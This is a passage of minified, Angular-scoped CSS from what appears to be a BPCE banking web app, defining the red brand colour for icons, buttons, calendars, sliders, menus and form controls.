.tag.font-icon[_ngcontent-wmm-c143]:before{content:"\ea90"}.bpce-icon.list2[_ngcontent-wmm-c143]:before, .list2.font-icon[_ngcontent-wmm-c143]:before{content:"\ea92"}.bpce-icon.external-link[_ngcontent-wmm-c143]:before, .external-link.font-icon[_ngcontent-wmm-c143]:before{content:"\ea93"}.bpce-icon.mic[_ngcontent-wmm-c143]:before, .mic.font-icon[_ngcontent-wmm-c143]:before{content:"\ea91"}.bpce-icon.drag[_ngcontent-wmm-c143]:before, .drag.font-icon[_ngcontent-wmm-c143]:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down[_ngcontent-wmm-c143]:before, .arrow-up-arrow-down.font-icon[_ngcontent-wmm-c143]:before{content:"\ea96"}.bpce-icon.percent[_ngcontent-wmm-c143]:before, .percent.font-icon[_ngcontent-wmm-c143]:before{content:"\ea95"}.bpce-icon[_ngcontent-wmm-c143], .font-icon[_ngcontent-wmm-c143]{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary[_ngcontent-wmm-c143]   .ui-ripple-element[_ngcontent-wmm-c143], a.ui-button.primary[_ngcontent-wmm-c143]   .ui-ripple-element[_ngcontent-wmm-c143]{background-color:#ffffff1a}.bpce-accordion-title-arrow[_ngcontent-wmm-c143]{color:#d7000f}ui-cell[_ngcontent-wmm-c143]   .bpce-cell-content[_ngcontent-wmm-c143]   .bpce-cell-with-primary[_ngcontent-wmm-c143], ui-cell[_ngcontent-wmm-c143]   .bpce-cell-icon[_ngcontent-wmm-c143]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content[_ngcontent-wmm-c143]   a[_ngcontent-wmm-c143]:hover{color:#d7000f}}.bpce-breadcrumbs-item-link[_ngcontent-wmm-c143]{color:#d7000f}button.ui-button.primary[_ngcontent-wmm-c143], a.ui-button.primary[_ngcontent-wmm-c143]{background-color:#d7000f;color:#fff}button.ui-button.outline[_ngcontent-wmm-c143], a.ui-button.outline[_ngcontent-wmm-c143]{background-color:#fff;border:thin solid currentColor;color:#d7000f}button.ui-button.clear[_ngcontent-wmm-c143], a.ui-button.clear[_ngcontent-wmm-c143]{background-color:#fff;color:#d7000f}button.ui-button.tertiary[_ngcontent-wmm-c143], a.ui-button.tertiary[_ngcontent-wmm-c143]{color:#d7000f}button.ui-button.quaternary[_ngcontent-wmm-c143], a.ui-button.quaternary[_ngcontent-wmm-c143]{color:#666}button.bpce-button.bpce-button-primary[_ngcontent-wmm-c143], a.bpce-button.bpce-button-primary[_ngcontent-wmm-c143]{background-color:#d7000f;border-color:#d7000f;color:#fff}button.bpce-button.bpce-button-secondary[_ngcontent-wmm-c143], a.bpce-button.bpce-button-secondary[_ngcontent-wmm-c143]{color:#d7000f;border-color:#d7000f;background-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c143], button.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c143], a.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c143], a.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c143]{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c143], a.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c143]{color:#d7000f}button.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c143], a.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c143]{color:#666}button.bpce-button.bpce-button-inverted[_ngcontent-wmm-c143], a.bpce-button.bpce-button-inverted[_ngcontent-wmm-c143]{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c143], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c143]{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c143], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c143]{border-color:#d7000f}}button.bpce-button.bpce-button-no-border[_ngcontent-wmm-c143], a.bpce-button.bpce-button-no-border[_ngcontent-wmm-c143]{border-color:transparent}button.button-more-theme[_ngcontent-wmm-c143], a.button-more-theme[_ngcontent-wmm-c143] > span[_ngcontent-wmm-c143]{color:#d7000f;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked[_ngcontent-wmm-c143]:not(:disabled){color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}label.bpce-card[_ngcontent-wmm-c143]   .bpce-card-separator[_ngcontent-wmm-c143]   .bpce-card-intertitle[_ngcontent-wmm-c143]{background-color:#d7000f}label.bpce-card[_ngcontent-wmm-c143]   .bpce-card-selected[_ngcontent-wmm-c143]{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#d7000f}.bpce-carrousel[_ngcontent-wmm-c143]   .bpce-carrousel-dot.bpce-carrousel-dot-active[_ngcontent-wmm-c143]:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label[_ngcontent-wmm-c143]:hover   .bpce-checkbox-square[_ngcontent-wmm-c143]{border-color:#d7000f}}.bpce-checkbox-icon-indeterminate[_ngcontent-wmm-c143]   line[_ngcontent-wmm-c143]{stroke:#d7000f}.bpce-checkbox-input[_ngcontent-wmm-c143]:checked + .bpce-checkbox-label[_ngcontent-wmm-c143]   .bpce-checkbox-square[_ngcontent-wmm-c143]{border-width:1px;border-color:#d7000f;background-color:#d7000f}.bpce-chip-filter-input[_ngcontent-wmm-c143]:checked + .bpce-chip-filter-content[_ngcontent-wmm-c143], .bpce-chip-filter-input[checked][_ngcontent-wmm-c143] + .bpce-chip-filter-content[_ngcontent-wmm-c143]{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-chip-filter-input[_ngcontent-wmm-c143]:checked + .bpce-chip-filter-content[_ngcontent-wmm-c143]   .bpce-chip-filter-icon[_ngcontent-wmm-c143], .bpce-chip-filter-input[checked][_ngcontent-wmm-c143] + .bpce-chip-filter-content[_ngcontent-wmm-c143]   .bpce-chip-filter-icon[_ngcontent-wmm-c143]{stroke:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-datatable[_ngcontent-wmm-c143]   .bpce-datatable-icon[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]:hover{fill:#d7000f}}.ui-calendar-view[_ngcontent-wmm-c143]   .ui-calendar-cell[_ngcontent-wmm-c143]   .ui-calendar-cell-button[_ngcontent-wmm-c143]{border-radius:20px;color:#333}.ui-calendar-view[_ngcontent-wmm-c143]   .ui-calendar-cell[_ngcontent-wmm-c143]   .ui-calendar-cell-button[_ngcontent-wmm-c143]:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view[_ngcontent-wmm-c143]   .ui-calendar-cell[_ngcontent-wmm-c143]   .ui-calendar-cell-button[_ngcontent-wmm-c143]:hover{background-color:#f5f5f5}}.ui-calendar-view[_ngcontent-wmm-c143]   .ui-calendar-cell[_ngcontent-wmm-c143]   .ui-calendar-cell-button.ui-calendar-cell-selected[_ngcontent-wmm-c143]{color:#fff;background-color:#d7000f!important}.ui-calendar-view[_ngcontent-wmm-c143]   .ui-calendar-cell[_ngcontent-wmm-c143]   .ui-calendar-cell-button.ui-calendar-cell-disabled[_ngcontent-wmm-c143]{color:#999}.ui-calendar-view[_ngcontent-wmm-c143]   .ui-calendar-cell[_ngcontent-wmm-c143]   .ui-calendar-cell-button.ui-calendar-cell-restricted[_ngcontent-wmm-c143]{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button[_ngcontent-wmm-c143]{background-color:#3e454a}@media (hover: hover) and (pointer: fine){.bpce-fab-button[_ngcontent-wmm-c143]:hover{background-color:#31373a}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link[_ngcontent-wmm-c143]:hover{color:#d7000f!important}}.bpce-header-back[_ngcontent-wmm-c143], .bpce-header-assist[_ngcontent-wmm-c143], .bpce-header-close[_ngcontent-wmm-c143]{color:#d7000f}.bpce-header[_ngcontent-wmm-c143]:not(.bpce-header-with-custom-background)   .bpce-header-back[_ngcontent-wmm-c143]{color:#d7000f}.bpce-header[_ngcontent-wmm-c143]:not(.bpce-header-with-custom-background)   .bpce-header-assist[_ngcontent-wmm-c143], .bpce-header[_ngcontent-wmm-c143]:not(.bpce-header-with-custom-background)   .bpce-header-close[_ngcontent-wmm-c143]{color:#d7000f}.bpce-header-logo[_ngcontent-wmm-c143]{content:url(logo-large.0564b7b25b883966.svg)}@media (max-width: 959px){.bpce-header-logo[_ngcontent-wmm-c143]{content:url(logo-small.79a65ae987cf8c24.svg)}}.bpce-custom-image-container[_ngcontent-wmm-c143]{color:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c143]   .primary-fill[_ngcontent-wmm-c143]{fill:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c143]   .primary-stroke[_ngcontent-wmm-c143]{stroke:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c143]   .secondary-fill[_ngcontent-wmm-c143]{fill:#3e454a}.bpce-custom-image-container[_ngcontent-wmm-c143]   .secondary-stroke[_ngcontent-wmm-c143]{stroke:#3e454a}.bpce-custom-image-container[_ngcontent-wmm-c143]   .background-accent-fill[_ngcontent-wmm-c143], .bpce-custom-image-container[_ngcontent-wmm-c143]   .tertiary-fill[_ngcontent-wmm-c143]{fill:#f5f5f5}.bpce-custom-image-container[_ngcontent-wmm-c143]   .tertiary-stroke[_ngcontent-wmm-c143]{stroke:#f5f5f5}.error-name[_ngcontent-wmm-c143]{color:#d7000f}.ui-icon[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .primary-fill[_ngcontent-wmm-c143]{fill:#d7000f}.ui-icon[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .secondary-fill[_ngcontent-wmm-c143]{fill:#3e454a}.ui-icon[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .primary-stroke[_ngcontent-wmm-c143]{stroke:#d7000f}.ui-icon[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .secondary-stroke[_ngcontent-wmm-c143]{stroke:#3e454a}.ui-icon[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .success-stroke[_ngcontent-wmm-c143]{stroke:#398538}.ui-illustration[_ngcontent-wmm-c143]{color:#f5f5f5}.ui-illustration[_ngcontent-wmm-c143]   .primary-fill[_ngcontent-wmm-c143]{fill:#f5f5f5}.ui-illustration[_ngcontent-wmm-c143]   .primary-stroke[_ngcontent-wmm-c143]{stroke:#f5f5f5}.ui-illustration[_ngcontent-wmm-c143]   .background-accent-fill[_ngcontent-wmm-c143], .ui-illustration[_ngcontent-wmm-c143]   .tertiary-fill[_ngcontent-wmm-c143]{fill:#f5f5f5}.ui-illustration[_ngcontent-wmm-c143]   .tertiary-stroke[_ngcontent-wmm-c143]{stroke:#f5f5f5}.bpce-infobox[_ngcontent-wmm-c143]{border:1px solid #3e454a}@media (hover: hover) and (pointer: fine){.bpce-infobox-content[_ngcontent-wmm-c143]   a[_ngcontent-wmm-c143]:hover{color:#d7000f}}.bpce-infobox-icon[_ngcontent-wmm-c143]{color:#3e454a}.bpce-infobox-action[_ngcontent-wmm-c143], .bpce-inputlist-back[_ngcontent-wmm-c143], .bpce-inputlist-custom-action[_ngcontent-wmm-c143]{color:#d7000f}.bpce-inputlist-panel[_ngcontent-wmm-c143]   ul[_ngcontent-wmm-c143]   li.bpce-inputlist-selected[_ngcontent-wmm-c143]{border-left:4px solid #d7000f}.bpce-input-v2-icon[_ngcontent-wmm-c143]:focus   .ui-icon[_ngcontent-wmm-c143]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon[_ngcontent-wmm-c143]:hover   .ui-icon[_ngcontent-wmm-c143]{color:#d7000f}}.bpce-input-phone-prefix.bpce-inputlist-opened[_ngcontent-wmm-c143]   .bpce-inputlist-header[_ngcontent-wmm-c143]   .bpce-inputlist-icon-down[_ngcontent-wmm-c143]{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c143]::-webkit-input-placeholder{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c143]::-moz-placeholder{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c143]:-moz-placeholder-shown{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c143]::placeholder, .bpce-input-big-amount[_ngcontent-wmm-c143]:placeholder-shown{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c143]:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount[_ngcontent-wmm-c143]:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active[_ngcontent-wmm-c143]{color:#d7000f;border-color:#d7000f!important}.bpce-list-chip-selector-active[_ngcontent-wmm-c143]   ui-icon-v2[_ngcontent-wmm-c143]{color:#d7000f}.bpce-list-filter-content-header-back[_ngcontent-wmm-c143]{color:#d7000f}.bpce-loader[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   circle[_ngcontent-wmm-c143]{stroke:#d7000f}.bpce-loader.bpce-loader-logo[_ngcontent-wmm-c143]{background-image:url(logo-small.79a65ae987cf8c24.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu[_ngcontent-wmm-c143]:hover, .bpce-left-menu[_ngcontent-wmm-c143]:hover   .bpce-left-menu-icon[_ngcontent-wmm-c143]{color:#d7000f}}.bpce-left-menu-active[_ngcontent-wmm-c143]{color:#d7000f}.bpce-left-menu-active[_ngcontent-wmm-c143]:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-right-menu[_ngcontent-wmm-c143]:hover{color:#d7000f}.bpce-right-menu[_ngcontent-wmm-c143]:hover   .bpce-right-menu-icon[_ngcontent-wmm-c143]{fill:#d7000f}}.bpce-menubar-logo[_ngcontent-wmm-c143]{background-image:url(logo-small.79a65ae987cf8c24.svg)}.bpce-menubar-right[_ngcontent-wmm-c143]   li[_ngcontent-wmm-c143]:last-child   .bpce-menubar-item[_ngcontent-wmm-c143]   .bpce-right-menu[_ngcontent-wmm-c143]{background-color:#d7000f;color:#fff}.bpce-menubar-mobile[_ngcontent-wmm-c143]   .bpce-menubar-mobile-item-active[_ngcontent-wmm-c143]   .bpce-menubar-mobile-item-label[_ngcontent-wmm-c143], .bpce-menubar-mobile[_ngcontent-wmm-c143]   .bpce-menubar-mobile-item-active[_ngcontent-wmm-c143]   .bpce-menubar-mobile-item-icon[_ngcontent-wmm-c143]{color:#d7000f}.bpce-progress-loader-svg-loading-movingCircle[_ngcontent-wmm-c143]{stroke:#d7000f}.bpce-progress-loader-number[_ngcontent-wmm-c143]{color:#d7000f}.bpce-paginator-navigation-button-selected[_ngcontent-wmm-c143]{background-color:#d7000f;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected[_ngcontent-wmm-c143]:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected[_ngcontent-wmm-c143]{color:#d7000f}.bpce-paginator-v2[_ngcontent-wmm-c143] > button.bpce-paginator-v2-button-selected[_ngcontent-wmm-c143]{background-color:#d7000f;color:#fff;border-color:#d7000f}.ui-pictogram[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .primary-fill[_ngcontent-wmm-c143]{fill:#d7000f}.ui-pictogram[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .secondary-fill[_ngcontent-wmm-c143]{fill:#3e454a}.ui-pictogram[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .primary-stroke[_ngcontent-wmm-c143]{stroke:#d7000f}.ui-pictogram[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .secondary-stroke[_ngcontent-wmm-c143]{stroke:#3e454a}.ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .primary-fill[_ngcontent-wmm-c143], .ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .secondary-fill[_ngcontent-wmm-c143]{fill:#fff}.ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .primary-stroke[_ngcontent-wmm-c143], .ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c143]   svg[_ngcontent-wmm-c143]   .secondary-stroke[_ngcontent-wmm-c143]{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label[_ngcontent-wmm-c143]:hover:before{border-color:#d7000f}}.bpce-radio-input[_ngcontent-wmm-c143]:checked + .bpce-radio-label[_ngcontent-wmm-c143]:before{border-color:#d7000f}.bpce-radio-input[_ngcontent-wmm-c143]:checked + .bpce-radio-label[_ngcontent-wmm-c143]:after{background-color:#d7000f}.bpce-rating-radio[_ngcontent-wmm-c143], .bpce-search-trigger-btn[_ngcontent-wmm-c143]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn[_ngcontent-wmm-c143]:hover{color:#d7000f}}.bpce-segmented-control[_ngcontent-wmm-c143]:before{border-color:#d7000f}.bpce-segmented-control-item[aria-selected=true][_ngcontent-wmm-c143], .bpce-rwd-header[_ngcontent-wmm-c143]   .icon-back[_ngcontent-wmm-c143], li[uiSelectOption][aria-selected=true][_ngcontent-wmm-c143]{color:#d7000f}.bpce-select-chip-selected[_ngcontent-wmm-c143]:enabled{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-select-chip-selected[_ngcontent-wmm-c143]:enabled ~ .bpce-select-chip-icon[_ngcontent-wmm-c143]{color:#d7000f}.bpce-select-v2[_ngcontent-wmm-c143]:focus   ui-icon[_ngcontent-wmm-c143]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-wmm-c143]:hover   ui-icon[_ngcontent-wmm-c143]{color:#d7000f}.bpce-select-v2.bpce-select-v2-disabled[_ngcontent-wmm-c143]:hover   ui-icon[_ngcontent-wmm-c143]{color:#999}}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-wmm-c143]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-wmm-c143]:before, .bpce-slider-progress-thumb[_ngcontent-wmm-c143]:after{color:#d7000f}input[type=range][_ngcontent-wmm-c143]:disabled + .bpce-slider-progress[_ngcontent-wmm-c143]{background-color:#999;cursor:default}input[type=range][_ngcontent-wmm-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c143]:before, input[type=range][_ngcontent-wmm-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c143]:after{color:#333}.ie[_ngcontent-wmm-c143]   .bpce-slider-multi[_ngcontent-wmm-c143]   .bpce-slider-range-container[_ngcontent-wmm-c143]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-wmm-c143]   input[type=range][_ngcontent-wmm-c143]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-wmm-c143]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#d7000f;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-wmm-c143]:before, .bpce-slider-progress-thumb[_ngcontent-wmm-c143]:after{color:#d7000f}input[type=range][_ngcontent-wmm-c143]:disabled + .bpce-slider-progress[_ngcontent-wmm-c143]{background-color:#999;cursor:default}input[type=range][_ngcontent-wmm-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c143]:before, input[type=range][_ngcontent-wmm-c143]:disabled + .bpce-slider-progress-thumb[_ngcontent-wmm-c143]:after{color:#333}.ie[_ngcontent-wmm-c143]   .bpce-slider-multi[_ngcontent-wmm-c143]   .bpce-slider-range-container[_ngcontent-wmm-c143]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div[_ngcontent-wmm-c143]   